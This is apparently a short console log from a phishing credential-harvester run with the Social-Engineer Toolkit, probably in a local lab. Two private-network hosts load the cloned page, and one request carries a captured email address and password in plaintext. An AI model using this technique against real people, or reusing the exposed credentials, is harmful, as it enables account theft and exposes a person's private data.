 [*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.100.138 - - [10/Dec/2023 08:40:59] "GET / HTTP/1.1" 200 -
192.168.100.138 - - [10/Dec/2023 08:41:02] "GET /img/loading.gif HTTP/1.1" 404 -
192.168.100.138 - - [10/Dec/2023 08:41:03] "GET /index.html HTTP/1.1" 200 -
192.168.100.138 - - [10/Dec/2023 08:41:04] "GET /img/loading.gif HTTP/1.1" 404 -
192.168.100.1 - - [10/Dec/2023 08:48:44] "GET / HTTP/1.1" 200 -
192.168.100.1 - - [10/Dec/2023 08:48:46] "GET /img/loading.gif HTTP/1.1" 404 -
192.168.100.1 - - [10/Dec/2023 08:48:47] "GET /index.html HTTP/1.1" 200 -
192.168.100.1 - - [10/Dec/2023 08:48:47] "GET /img/loading.gif HTTP/1.1" 404 -
192.168.100.1 - - [10/Dec/2023 08:51:41] "GET /index.html?email=thanghoang0206%40gmail.com&password=kocopass HTTP/1.1" 404 -
^X@sS^X@sS